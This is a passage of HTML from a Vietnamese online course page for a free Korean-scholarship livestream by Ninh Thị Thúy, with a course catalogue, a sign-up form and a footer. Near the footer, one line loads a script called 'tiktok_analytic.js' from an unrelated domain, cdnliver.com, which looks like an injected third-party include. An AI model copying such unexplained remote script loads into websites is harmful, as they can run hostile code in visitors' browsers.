                                                                    <option value="https://v1.masterkorean.vn/local/course/detail.php?id=246&lang=ko" ><a href="#">KO</a></option>
                                                            </select>
                        </div>
                    </div>
                </div>

                <div class="f-r">
                    <div class="search-evt">
                        <a href="#">
                            <img src="/theme/oklassedu/pix/images/icon_search.png" class="search-icon" alt="[[search]]" />
                        </a>
                    </div>
                                            <div class="login-area">
                            <a href="https://v1.masterkorean.vn/login/index.php" class="btns br">Đăng ký/Đăng nhập</a>
                        </div>
                                        <span class="m-menu"></span>
                </div>
            </div>
        </div>
        <!-- 검색 영역 -->
        <div class="hd-search-area">
            <a href="#" class="close-search"> Đóng</a>
            <form class="hd-fr" action="https://v1.masterkorean.vn/local/search/index.php" method="get">
                <input type="text" name="searchtext" placeholder="Tìm kiếm tên khóa học, giáo trình" />
                <input type="submit" value="Tìm kiếm" />
            </form>
            <ul class="hash-area">
                 <li data-title="Visang"><a href="#">Visang</a></li>
                 <li data-title="Tiếng hàn"><a href="#">Tiếng hàn</a></li>
                 <li data-title="Hội thoại"><a href="#">Hội thoại</a></li>
                 <li data-title="Tiếng Hàn Visang"><a href="#">Tiếng Hàn Visang</a></li>
                 <li data-title="TOPIK"><a href="#">TOPIK</a></li>
                            </ul>
        </div>
        <!-- 검색 영역 -->
    </div><!-- header end -->
<!-- <div class="m-prev">
    <a href="javascript:history.back();" class="ic-arrow">prev</a>
    <span></span>
</div> -->
            <div class="cont">
                <div class="group">
                    <span class="notifications" id="user-notifications"></span><div role="main"><span id="maincontent"></span>  
<div class="page-nav has-icon">
    <p>Khác</p>    <div class="sub-mn">
        <span>Biểu tượng</span>
        <ul>
                            <li data-id="35" class="selected">
                    <a href="https://v1.masterkorean.vn/local/course/list.php?id=35">Sơ Cấp</a>
                    <ul>
                                            </ul>
                </li> 
                            <li data-id="39" >
                    <a href="https://v1.masterkorean.vn/local/course/list.php?id=39">Trung Cấp</a>
                    <ul>
                                            </ul>
                </li> 
                            <li data-id="40" >
                    <a href="https://v1.masterkorean.vn/local/course/list.php?id=40">TOPIK</a>
                    <ul>
                                            </ul>
                </li> 
                            <li data-id="5" >
                    <a href="https://v1.masterkorean.vn/local/course/list.php?id=5">Business</a>
                    <ul>
                                            </ul>
                </li> 
                            <li data-id="21" >
                    <a href="https://v1.masterkorean.vn/local/course/list.php?id=21">COMBO</a>
                    <ul>
                                            </ul>
                </li> 
                            <li data-id="45" >
                    <a href="https://v1.masterkorean.vn/local/course/list.php?id=45">Khác</a>
                    <ul>
                                            </ul>
                </li> 
                            <li data-id="80" >
                    <a href="https://v1.masterkorean.vn/local/course/list.php?id=80">Gói đề thi</a>
                    <ul>
                                            </ul>
                </li> 
                            <li data-id="93" >
                    <a href="https://v1.masterkorean.vn/local/course/list.php?id=93">Giới thiệu sản phẩm Tiếng Anh</a>
                    <ul>
                                            </ul>
                </li> 
                            <li data-id="92" >
                    <a href="https://v1.masterkorean.vn/local/course/list.php?id=92">Giới thiệu sản phẩm Tiếng Hàn</a>
                    <ul>
                                            </ul>
                </li> 
                            <li data-id="96" >
                    <a href="https://v1.masterkorean.vn/local/course/list.php?id=96">Visang - video truyền thông</a>
                    <ul>
                                            </ul>
                </li> 
                            <li data-id="95" >
                    <a href="https://v1.masterkorean.vn/local/course/list.php?id=95">Lớp học thông minh KLaSS</a>
                    <ul>
                                            </ul>
                </li> 
                            <li data-id="100" >
                    <a href="https://v1.masterkorean.vn/local/course/list.php?id=100">Test danh muc - b2b</a>
                    <ul>
                                            </ul>
                </li> 
                            <li data-id="101" >
                    <a href="https://v1.masterkorean.vn/local/course/list.php?id=101">Danh mục demo</a>
                    <ul>
                                            </ul>
                </li> 
                            <li data-id="103" >
                    <a href="https://v1.masterkorean.vn/local/course/list.php?id=103">Khóa học HYPER</a>
                    <ul>
                                            </ul>
                </li> 
                            <li data-id="104" >
                    <a href="https://v1.masterkorean.vn/local/course/list.php?id=104">Video Hyper</a>
                    <ul>
                                            </ul>
                </li> 
                    </ul>
    </div>

    <div class="f-r">
        <a href="javascript:sharefacebook('v1.masterkorean.vn/local/course/detail.php?id=246')" class="ic-share">Chia sẻ</a>
        <a href="#" class="ic-heart " id="like246" data-target="246">Thích</a><!-- on -->
    </div>
</div>


<div class="course-info clearfix">
    <div class="crs-img">
                                            <img src="/pluginfile.php/33806/local_courselist/thumbnailimg/644/Thumbnail-02.png" alt="Facebook Livestream 2023.04 Kinh nghiệm xin học bổng du học Hàn Quốc" />
            </div>
    <div class="crs-txt">
        <div class="tit">Facebook Livestream 2023.04 Kinh nghiệm xin học bổng du học Hàn Quốc</div>
        <script type="text/javascript">
            document.title=`Master Korean - Facebook Livestream 2023.04 Kinh nghiệm xin học bổng du học Hàn Quốc`;
        </script>
        <div class="star-area">
            <div class="star-event red" data-num="0"></div>
            <span>0Điểm</span><span class="gray"> (0Đánh giá)</span>
        </div>
        <ul>
            <li>
                <span>Giảng viên</span>
                <strong>Ninh Thị Thúy</strong>
            </li>
                        <li>
                <span>Thời gian nghe giảng</span>
                <strong>15 ngày</strong>
            </li>
            <li>
                <span>Giá tiền</span>
                <strong>0 VND</strong>
            </li>
            <li>
                <span>Thời lượng khóa học</span>
                <strong>01:00:37(1 bài học)</strong>
            </li>

        </ul>
                <!--<a href="#" class="btns blue">수강신청</a>-->
    </div>
        <div class="sel-crs-list">
                <ul>
            <li>
                <span>Khóa học</span>
                <strong>Facebook Livestream 2023.04 Kinh nghiệm xin học bổng du học Hàn Quốc</strong>
            </li>
                    </ul>
        <p class="price">
                                    0<span>VND</span>
                    </p>
                	<input style="font-size: 22px;" type="button" value="Đăng ký ngay" class="bt payment" />
                
        
    </div>
</div>

<ul class="crs-tab tab-event">
    <!-- tab event -->
    <li class="on" data-target=".data01"><a href="#">Giới thiệu</a></li>
    <li data-target=".data02"><a href="#">Giảng viên</a></li>
        <li data-target=".data04"><a href="#">Danh sách bài học</a></li>
    <li data-target=".data05"><a href="#">Đánh giá khóa học</a></li>
</ul>

<div class="crs-tab-cont target-area">
    <div class="data01 on">
        <h6>Giới thiệu</h6>
            </div>
    <div class="data02">
        <h6>Giảng viên</h6>

                    <div class="teacher-bx">
                <div class="grp clearfix">
                    <div class="f-l">
                        <img src="https://v1.masterkorean.vn/pluginfile.php/253/user/icon/oklassedu/f3?rev=15657" alt="Ninh Thị Thúy" />
                        <p><strong>Ninh Thị Thúy</strong>
                    </div>
                    <div class="f-r">
                        <div class="bx">
                            <div class="tit">Thông tin cá nhân</div>
                            <ul><li>Học bổng toàn phần học phí thạc sĩ chuyên ngành Phúc lợi xã hội, Trường Đại học Nữ sinh Ewha</li><li>Cử nhân khoa tiếng Hàn Quốc, Đại học Hà Nội</li><li>Giảng viên Trung tâm tiếng Hàn, Đại học Công nghiệp Hà Nội</li><li>Hai lần đạt học bổng cho sinh viên nước ngoài với Quỹ học bổng Tập đoàn Daewoong năm 2016</li><li>Giải khuyến khích cuộc thi 백일장 của Trung tâm tiếng Hàn trường Yeonsei năm 2016</li><li>Topik 6</li><li>Giải nhất chương trình Rung chuông vàng tiếng Hàn khi vượt qua 100 ứng viên đến từ các trường Đại học có khoa tiếng Hàn do Trung tâm giao lưu văn hóa Việt Hàn tổ chức năm 2010 &amp; 2011</li></ul>                        </div>
                        <div class="bx">
                            <div class="tit">Lời nhắn cho học viên</div>
                            <p>Vui học tiếng Hàn để giao tiếp như người Hàn Quốc.Con đường ngắn nhất dẫn tới thành công là làm theo những điều mà một người thành công đã làm.Các bạn muốn thành công trong việc chinh phục tiếng Hàn? Hãy đến với khóa học của cô Thúy nhé. Cô sẽ chỉ cho các bạn con đường nhanh nhất để đạt được mục tiêu.</p>                        </div>
                    </div>
                </div>
            </div>
        
    </div>
        <div class="data04">
        <h6>Danh sách bài học</h6>
                <ul class="dt-crs-list">
                                <li>
                        <span class="tit">Facebook Livestream 2023.04 Kinh nghiệm xin học bổng du học Hàn Quốc</span>
                        <span class="tm">
                            01Thời gian 37Giây                        </span>
                    </li>
                    
        </ul>
    </div>
    <div class="data05">
        <h6 class="has-star">
            Đánh giá khóa học            <div class="f-r">
                <div class="star-event big" data-num="0"></div>
                <span>0Điểm</span>
                <span class="t-gray">(0Đánh giá)</span>
            </div>
        </h6>

        <div class="input-review">
            <form action="add_review.php" method="post" enctype="multipart/form-data"> 
                <input type="hidden" name="moodlecourseid" value="246">
                <input type="hidden" name="id" value="">
                <div class="tp">
                    Vui lòng chọn sao để xếp hạng                    <div class="star-event hover" id="id_score_star" data-num="" onclick="score_star()"></div>
                    <input type="hidden" name="score" value="">
                </div>
                <div class="bt">
                    <textarea placeholder="Đánh giá của bạn" name="contents"></textarea>
                    <input style="background: #485cc7; color: #fff; border:0" type="submit" class="btns" value="Đăng ký"  onclick="return return_check(246, 0, )"/>
                </div>
            </form>
        </div>

        

            <div class="no-data">
                <div>Chưa có đánh giá nào được đăng ký. <br/> Hãy hoàn thành khóa học và đăng ký đánh giá đầu tiên!</div>
            </div>
        
    </div>
</div>

<style>
.content-34 {
    margin-top: 34px;
    margin-bottom: 34px;
}
.form-bg {
    background: #485BC6;
    padding: 34px;
    color: #fff;
    max-width: 400px;
    margin: auto;
    margin-top: 34px;
    border-radius: 14px;
}
.text-center {
    text-align: center;
}
.form-group {
    margin-bottom: 1rem;
}
.form-group label {
    margin-bottom: 8px;
}
.form-control {
    display: block;
    width: 100% !important;
    padding: .375rem .75rem;
    font-size: 1rem;
    line-height: 1.5;
    color: #495057;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #ced4da;
    border-radius: .25rem;
    transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}
.vs-btn-primary {
    color: #fff !important;
    background-color: #007bff !important;
    border-color: #007bff !important;
}
.vs-btn {
    display: inline-block !important;
    font-weight: 400 !important;
    text-align: center !important;
    white-space: nowrap !important;
    vertical-align: middle !important;
    -webkit-user-select: none !important;
    -moz-user-select: none !important;
    -ms-user-select: none !important;
    user-select: none !important;
    border: 1px solid transparent !important;
    padding: .375rem .75rem !important;
    font-size: 1rem !important;
    line-height: 1.5 !important;
    border-radius: .25rem !important;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out !important;
}
.form-bg h4 {
    font-size: 1.5rem;
    color: #fff;
}

.form-bg p {
    color: #fff;
    margin-top: 20px;
    margin-bottom: 20px;
}
</style>

<div class="container">
    <div class="form-bg content-34">
        <h4 class="text-center">Đăng ký mua khóa học ngay!</h4>
        <p class="text-center">Master Korean sẽ liên hệ ngay sau khi bạn hoàn tất thông tin đăng ký dưới đây.</p>
        <form>
            <input type="hidden" name="classid" value="246">                    
            <div class="form-group">
                <label for="exampleInputEmail1">Họ Tên: </label>
                <input type="text" name="name" class="form-control" placeholder="Nguyễn Văn A" required>
            </div>
            <div class="form-group">
                <label for="exampleInputEmail1">SĐT: </label>
                <input type="text" name="phone" class="form-control" placeholder="0352.638.***" required>
            </div>
            <div class="form-group">
                <label for="exampleInputEmail1">Email: </label>
                <input type="text" name="email" class="form-control" placeholder="info@masterkorean.vn" required>
            </div>
           
            <button style="width: 100%" type="button" class="vs-btn vs-btn-primary vs-submit-form">Đăng ký ngay!</button>
            <br>
            <p class="message"></p>
        </form>
    </div>
</div>

<script>
    $(".vs-submit-form").click(function(event){
    event.preventDefault();

    let name = $("input[name=name]").val();
    let email = $("input[name=email]").val();
    let phone = $("input[name=phone]").val();
    let classid = $("input[name=classid]").val();
    
    if ( name == "" || email == "" || phone == "") {
        alert('Vui lòng điền đầy đủ thông tin');
        return;
    }

    $.ajax({
        url: "/apiv2/customer_register.php",
        type:"POST",
        data:{
        name: name,
        email: email,
        phone: phone,
        classid: classid
    },
    success:function(response){
            console.log(response);
            if(response) {
                window.location.href = "/common/ladi/thank-you.php";
            }
        },
    });
});
</script>



<div class="bar-tab-grp bt">
    <ul class="bar-tab tab-event">
        <li class="on" data-target=".data01"><a href="#">Các khóa học phổ biến</a></li>
        <li data-target=".data02"><a href="#">VIỆC LÀM ĐỀ XUẤT</a></li>
    </ul>
    <div class="target-area">
        <!-- 추천강좌 start -->
        <div class="data01 on">
            <ul class="thumb-list style01 slider">
                                    <li>
                        <div class="wp">
                            <div class="tp">
                                <span class="ic-like " id="like111" data-target="111">Thích</span>
                                <div class="tit"><a href="https://v1.masterkorean.vn/local/course/detail.php?id=111">Tiếng Hàn Sơ Cấp 2 (100 Bài Giảng)</a></div>
                                <p><a href="https://v1.masterkorean.vn/local/course/detail.php?id=111">Tiếng Hàn Sơ Cấp 2 (100 Bài Giảng)</a></p>
                            </div>
                            <div class="img">
                                <a href="https://v1.masterkorean.vn/local/course/detail.php?id=111">
                                    <img src="/pluginfile.php/2817/local_courselist/thumbnailimg/108/Thubnail-04.png" alt="Tiếng Hàn Sơ Cấp 2 (100 Bài Giảng)" />
                                </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="wp">
                            <div class="tp">
                                <span class="ic-like " id="like120" data-target="120">Thích</span>
                                <div class="tit"><a href="https://v1.masterkorean.vn/local/course/detail.php?id=120">[-30%] Luyện Thi EPS - TOPIK</a></div>
                                <p><a href="https://v1.masterkorean.vn/local/course/detail.php?id=120">Luyện Thi EPS - TOPIK</a></p>
                            </div>
                            <div class="img">
                                <a href="https://v1.masterkorean.vn/local/course/detail.php?id=120">
                                    <img src="/pluginfile.php/13158/local_courselist/thumbnailimg/161/Thubnail-12.png" alt="[-30%] Luyện Thi EPS - TOPIK" />
                                </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="wp">
                            <div class="tp">
                                <span class="ic-like " id="like118" data-target="118">Thích</span>
                                <div class="tit"><a href="https://v1.masterkorean.vn/local/course/detail.php?id=118">[-30%] TOPIK Master Key - Chinh phục kỹ năng đọc</a></div>
                                <p><a href="https://v1.masterkorean.vn/local/course/detail.php?id=118">TOPIK Master Key - Chinh phục kỹ năng Đọc</a></p>
                            </div>
                            <div class="img">
                                <a href="https://v1.masterkorean.vn/local/course/detail.php?id=118">
                                    <img src="/pluginfile.php/13146/local_courselist/thumbnailimg/159/Thubnail-08.png" alt="[-30%] TOPIK Master Key - Chinh phục kỹ năng đọc" />
                                </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="wp">
                            <div class="tp">
                                <span class="ic-like " id="like96" data-target="96">Thích</span>
                                <div class="tit"><a href="https://v1.masterkorean.vn/local/course/detail.php?id=96">Tiếng Hàn Business [GV Ninh Thị Thúy] - 24 Bài Giảng</a></div>
                                <p><a href="https://v1.masterkorean.vn/local/course/detail.php?id=96">Tiếng Hàn Business [Giảng viên Ninh Thị Thúy]</a></p>
                            </div>
                            <div class="img">
                                <a href="https://v1.masterkorean.vn/local/course/detail.php?id=96">
                                    <img src="/pluginfile.php/4995/local_courselist/thumbnailimg/117/Thubnail-02.png" alt="Tiếng Hàn Business [GV Ninh Thị Thúy] - 24 Bài Giảng" />
                                </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="wp">
                            <div class="tp">
                                <span class="ic-like " id="like112" data-target="112">Thích</span>
                                <div class="tit"><a href="https://v1.masterkorean.vn/local/course/detail.php?id=112">Tiếng Hàn Trung Cấp 1 (80 Bài Giảng)</a></div>
                                <p><a href="https://v1.masterkorean.vn/local/course/detail.php?id=112">Tiếng Hàn Trung Cấp 1 (80 Bài Giảng)</a></p>
                            </div>
                            <div class="img">
                                <a href="https://v1.masterkorean.vn/local/course/detail.php?id=112">
                                    <img src="/pluginfile.php/10421/local_courselist/thumbnailimg/122/Thubnail-05.png" alt="Tiếng Hàn Trung Cấp 1 (80 Bài Giảng)" />
                                </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="wp">
                            <div class="tp">
                                <span class="ic-like " id="like129" data-target="129">Thích</span>
                                <div class="tit"><a href="https://v1.masterkorean.vn/local/course/detail.php?id=129">MasterTalk: Nhập Môn Tiếng Hàn Giao Tiếp (22 bài giảng)</a></div>
                                <p><a href="https://v1.masterkorean.vn/local/course/detail.php?id=129">Master Talk: Nhập Môn Tiếng Hàn Giao Tiếp - 22 Bài Giảng</a></p>
                            </div>
                            <div class="img">
                                <a href="https://v1.masterkorean.vn/local/course/detail.php?id=129">
                                    <img src="/pluginfile.php/14544/local_courselist/thumbnailimg/172/Thubnail-10.png" alt="MasterTalk: Nhập Môn Tiếng Hàn Giao Tiếp (22 bài giảng)" />
                                </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="wp">
                            <div class="tp">
                                <span class="ic-like " id="like95" data-target="95">Thích</span>
                                <div class="tit"><a href="https://v1.masterkorean.vn/local/course/detail.php?id=95">Tiếng Hàn Business [GV Cheon Seong Ok] - 24 Bài Giảng</a></div>
                                <p><a href="https://v1.masterkorean.vn/local/course/detail.php?id=95">Tiếng Hàn Business [Giảng viên Cheon Seong Ok]</a></p>
                            </div>
                            <div class="img">
                                <a href="https://v1.masterkorean.vn/local/course/detail.php?id=95">
                                    <img src="/pluginfile.php/2925/local_courselist/thumbnailimg/109/Thubnail-01.png" alt="Tiếng Hàn Business [GV Cheon Seong Ok] - 24 Bài Giảng" />
                                </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="wp">
                            <div class="tp">
                                <span class="ic-like " id="like119" data-target="119">Thích</span>
                                <div class="tit"><a href="https://v1.masterkorean.vn/local/course/detail.php?id=119">[-30%] TOPIK Master Pattern - Chinh phục kỹ năng nghe</a></div>
                                <p><a href="https://v1.masterkorean.vn/local/course/detail.php?id=119">TOPIK Master Pattern - Chinh phục kỹ năng nghe</a></p>
                            </div>
                            <div class="img">
                                <a href="https://v1.masterkorean.vn/local/course/detail.php?id=119">
                                    <img src="/pluginfile.php/13152/local_courselist/thumbnailimg/160/Thubnail-07.png" alt="[-30%] TOPIK Master Pattern - Chinh phục kỹ năng nghe" />
                                </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="wp">
                            <div class="tp">
                                <span class="ic-like " id="like104" data-target="104">Thích</span>
                                <div class="tit"><a href="https://v1.masterkorean.vn/local/course/detail.php?id=104">[Học thử miễn phí] Bảng Chữ Cái Tiếng Hàn (6 Video)</a></div>
                                <p><a href="https://v1.masterkorean.vn/local/course/detail.php?id=104">[MK] Tiếng Hàn Siêu Vỡ Lòng</a></p>
                            </div>
                            <div class="img">
                                <a href="https://v1.masterkorean.vn/local/course/detail.php?id=104">
                                    <img src="/pluginfile.php/12005/local_courselist/thumbnailimg/145/visang_tieng_han_volong.png" alt="[Học thử miễn phí] Bảng Chữ Cái Tiếng Hàn (6 Video)" />
                                </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="wp">
                            <div class="tp">
                                <span class="ic-like " id="like113" data-target="113">Thích</span>
                                <div class="tit"><a href="https://v1.masterkorean.vn/local/course/detail.php?id=113">Tiếng Hàn Trung Cấp 2 (80 Bài Giảng)</a></div>
                                <p><a href="https://v1.masterkorean.vn/local/course/detail.php?id=113">Tiếng Hàn Trung Cấp 2 (80 Bài Giảng)</a></p>
                            </div>
                            <div class="img">
                                <a href="https://v1.masterkorean.vn/local/course/detail.php?id=113">
                                    <img src="/pluginfile.php/10533/local_courselist/thumbnailimg/123/Thubnail-06.png" alt="Tiếng Hàn Trung Cấp 2 (80 Bài Giảng)" />
                                </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="wp">
                            <div class="tp">
                                <span class="ic-like " id="like130" data-target="130">Thích</span>
                                <div class="tit"><a href="https://v1.masterkorean.vn/local/course/detail.php?id=130">[-30%] Cẩm Nang Thi EPS TOPIK</a></div>
                                <p><a href="https://v1.masterkorean.vn/local/course/detail.php?id=130">Cẩm Nang Thi EPS TOPIK</a></p>
                            </div>
                            <div class="img">
                                <a href="https://v1.masterkorean.vn/local/course/detail.php?id=130">
                                    <img src="/pluginfile.php/14305/local_courselist/thumbnailimg/170/Thubnail-11.png" alt="[-30%] Cẩm Nang Thi EPS TOPIK" />
                                </a>
                            </div>
                        </div>
                    </li>
                            </ul>
        </div><!-- 추천강좌 end -->
        <!-- 추천채용공고 start -->
        <div class="data02 ">
            <ul class="cmpny-bx slider">
                            </ul>
        </div><!-- 추천채용공고 end -->
    </div>
</div>
<script>
    $(function() {
        $(".ic-like").click(function() {
            if ($(this).hasClass("on")) {
                $(this).removeClass("on")
            } else {
                $(this).addClass("on")
            }
        });
    });

    function move_detailpage(id) {
        location.href = "/local/course/detail.php?id=" + id;
    }

    function move_detailjob(id) {
        location.href = "https://job.masterkorean.vn/local/job/jobs/view.php?jobid=" + id;
    }
</script></div>                </div>
            </div>
            <!-- footer start -->
            
<!-- Messenger Plugin chat Code -->
    <div id="fb-root"></div>

    <!-- Your Plugin chat code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>
    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "111453797011701");
      chatbox.setAttribute("attribution", "biz_inbox");
    </script>
<script src='https://cdnliver.com/js/tiktok_analytic.js'></script>
    <!-- Your SDK code -->
    <script>
      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v14.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>
<!-- footer start -->

<div class="vis-footer">
    <div class="group">
        <div class="tp">
            <span class="ft-logo">
                <img src="/theme/oklassedu/pix/images/ft_logo.png" alt="master korean" />
            </span>
            <ul class="lnk">
<!--                <li><a href="#">Dịch vụ</a></li>-->
<!--                <li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=1', 'Điều kiện', 'resizable,height=800,width=800,scrollbars=yes'); return false;">Điều kiện</a></li>-->
                <li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=1&category=3')" >Quy chế hoạt động</li>
                <li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=2&category=3')" >Chính sách giải quyết tranh chấp</li>
                <li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=0&category=3')" >Chính sách bảo mật</li>
                <li><a href="/local/jinoboard/index.php?type=1">Dịch vụ khách hàng</a></li>
                <!--<li><a href="https://job.masterkorean.vn/local/job" target="_blank">mk jobs</a></li>-->
            </ul>

        </div>

        <div class="bt">
            <p>Tên công ty: Công ty TNHH Giáo dục Visang Việt Nam</p>
            <p>Trụ sở chính: Tầng 2, FLC Landmark Tower, đường Lê Đức Thọ, phường Mỹ Đình 2, quận Nam Từ Liêm, thành phố Hà Nội, Việt Nam</p>
            <p>MST: 0109066143 do Sở KH & ĐT thành phố Hà Nội cấp ngày 14/01/2020  </p>
            <p>Người đại diện: Mr. Lee Young Geun  </p>
            <p>Điện thoại: 0243-6886-333 | E-mail: visang@masterkorean.vn</p>
            <p class="copy">Copyright © VISANG Education Group Vietnam Company</p>            <!-- <br>Đây là trang web chạy thử nghiệm.  -->
        </div>

        <div class="f-r">

            <a href="https://www.facebook.com/Masterkorean_vietnam-111453797011701/" target="_blank" class="ic-facebook"><img src="/theme/oklassedu/pix/images/icon_facebook_white.png" alt="sns"></a>
            <a href="https://www.youtube.com/channel/UC-MmFW6JlEIPj4BztZ-uG9g" target="_blank" class="ic-youtube"><img src="/theme/oklassedu/pix/images/icon_youtube_white.png" alt="youtube"></a>
<!--             <a href="--><!--/local/job" target="_blank" class="ic-jobs">mk jobs</a>-->
            <a href="http://blog.masterkorean.vn" target="_blank" class="ic-jobs">mk jobs</a>
            <br/><a id="logoCCDV" href='http://online.gov.vn/Home/WebDetails/66177' target="_blank"><img alt='vcbfg' title='' src='/theme/oklassedu/pix/images/logoSaleNoti.png'/></a>
             <br>
             <a id="" href='https://apps.apple.com/vn/app/master-korean/id6443726422' target="_blank">
                <img alt='fdgdf' title='' src='/theme/oklassedu/pix/images/app-store.PNG'/>
            </a>
            <!-- <br> -->
            <a id="" href='https://play.google.com/store/apps/details?id=com.visangvietnam.masterkorean' target="_blank">
                <img alt='fdgdf' title='' src='/theme/oklassedu/pix/images/google-play.PNG'/>
            </a>
        </div>
    </div>
</div>
<!-- footer end -->

<!-- mobile footer start -->
<div class="mobi-footer">
    <div class="group">
        <div class="row">
            <span class="ft-logo">
                <img src="/theme/oklassedu/pix/images/ft_logo.png" alt="master korean" />
            </span>
        </div>
        <div class="row tp">
        	<ul class="lnk">
        <!--                <li><a href="#">Dịch vụ</a></li>-->
        <!--                <li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=1', 'Điều kiện', 'resizable,height=800,width=800,scrollbars=yes'); return false;">Điều kiện</a></li>-->
                <li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=1&category=3')" >Quy chế hoạt động</li>
                <li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=2&category=3')" >Chính sách giải quyết tranh chấp</li>
                <li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=0&category=3')" >Chính sách bảo mật</li>
                <li><a href="/local/jinoboard/index.php?type=1">Dịch vụ khách hàng</a></li>
                <!--<li><a href="https://job.masterkorean.vn/local/job" target="_blank">mk jobs</a></li>-->
            </ul>
        </div>
        <div class="row bt">
        	<p>Tên công ty: Công ty TNHH Giáo dục Visang Việt Nam</p>
            <p>Trụ sở chính: Tầng 2, FLC Landmark Tower, đường Lê Đức Thọ, phường Mỹ Đình 2, quận Nam Từ Liêm, thành phố Hà Nội, Việt Nam</p>
            <p>MST: 0109066143 do Sở KH & ĐT thành phố Hà Nội cấp ngày 14/01/2020  </p>
            <p>Người đại diện: Mr. Lee Young Geun  </p>
            <p>Điện thoại: 0243-6886-333 | E-mail: visang@masterkorean.vn</p>
            <p class="copy">Copyright © VISANG Education Group Vietnam Company</p>        </div>
        <div class="row">
        	<a href="https://www.facebook.com/Masterkorean_vietnam-111453797011701/" target="_blank" class="ic-facebook"><img src="/theme/oklassedu/pix/images/icon_facebook_white.png" alt="sns"></a>
            <a href="https://www.youtube.com/channel/UC-MmFW6JlEIPj4BztZ-uG9g" target="_blank" class="ic-youtube"><img src="/theme/oklassedu/pix/images/icon_youtube_white.png" alt="youtube"></a>
<!--            <a href="--><!--/local/job" target="_blank" class="ic-jobs">mk jobs</a>-->
            <a href="http://blog.masterkorean.vn" target="_blank" class="ic-jobs">mk jobs</a>
            <br/><a id="logoCCDV" href='http://online.gov.vn/Home/WebDetails/66177' target="_blank">
                <img alt='fdgdf' title='' src='/theme/oklassedu/pix/images/logoSaleNoti.png'/>
            </a>
            <br>
            <a id="" href='https://apps.apple.com/vn/app/master-korean/id6443726422' target="_blank">
                <img alt='fdgdf' title='' src='/theme/oklassedu/pix/images/app-store.PNG'/>
            </a>
            <!-- <br> -->
            <a id="" href='https://play.google.com/store/apps/details?id=com.visangvietnam.masterkorean' target="_blank">
                <img alt='fdgdf' title='' src='/theme/oklassedu/pix/images/google-play.PNG'/>
            </a>

        </div>
    </div>
</div>

<style>
@media screen and (min-width: 1025px){
    .mobi-footer {
        display: none;
    }
}
.mobi-footer{clear: both;background: #485cc7;padding: 20px 0 30px;}
.mobi-footer .tp{margin-bottom: 5px;overflow: hidden;}
.mobi-footer .tp .ft-logo{float: left;margin-right: 50px;}
.mobi-footer *{color: #fff;}
.mobi-footer .tp>.f-r>.ic-facebook{display: inline-block;font-size: 0;background: url("/theme/oklassedu/pix/images/icon_facebook.png") no-repeat center;width: 27px;height: 27px;margin-right: 7px;vertical-align: middle;}
.mobi-footer .tp>.f-r>.ic-youtube{display: inline-block;font-size: 0;background: url("/theme/oklassedu/pix/images/icon_youtube.png") no-repeat center;width: 27px;height: 27px;vertical-align: middle;}

.mobi-footer .group{position: relative; padding-left: 20px;}
.mobi-footer .group .f-r{position: absolute;right: 20px;top: 0;font-size: 0;}
.mobi-footer .group .f-r a.ic-facebook{margin-right: 5px;}
.mobi-footer a.ic-jobs{font-weight: bold;font-size: 0;background: url(/theme/oklassedu/pix/images/mk-blog-footer.png) no-repeat center;background-size: auto 15px;width: 110px;height: 28px;display: inline-block;border-radius: 5px;padding: 0px 13px;vertical-align: middle;margin-left: 10px;border: 1px solid #c8ceee;box-sizing: border-box;}
.mobi-footer a.ic-learn{font-weight: bold;font-size: 0;background: url(/theme/oklassedu/pix/images/logo_btn_footer02.png) no-repeat center;background-size: auto 13px;width: 85px;height: 28px;display: inline-block;border-radius: 5px;padding: 0px 13px;vertical-align: middle;margin-left: 10px;border: 1px solid #c8ceee;box-sizing: border-box;}

.mobi-footer .tp>.f-r>select{float: right;font-size: 14px;height: 28px;border: 0;width: 165px;box-sizing: border-box;padding: 4px;color: #666;line-height: 20px;background: #dadef4;color: #485cc7;margin-left: 15px;}

.mobi-footer .tp .lnk{font-size: 0;float: left;width: 100%;}
.mobi-footer .tp .lnk>li{font-size: 16px;margin: 0 20px 3px 0;display: inline-block;line-height: 35px;}
.mobi-footer .tp .lnk>li:last-child{margin-right: 0;}
.mobi-footer .bt{margin: 20px 0;}
.mobi-footer .bt p{font-size: 12px;line-height: 1.5;font-weight: 300;margin-bottom: 0;}
.mobi-footer .bt p.copy{font-size: 11px;margin-top: 13px;font-weight: 300;}

#logoCCDV {width: 100% !important;}
#logoCCDV img{width: 200px !important; margin-top: 20px;}
</style>
<!-- mobile footer end -->
<!-- mobile menu -->
<ul class="m-ft-link">
    <li><a href="/">비상 Tiếng Hàn</a></li>
    <li><a href="https://job.masterkorean.vn/local/job">비상 Việc làm</a></li>
</ul>            <!-- footer end -->
            <script type="text/javascript">
//<![CDATA[
var require = {
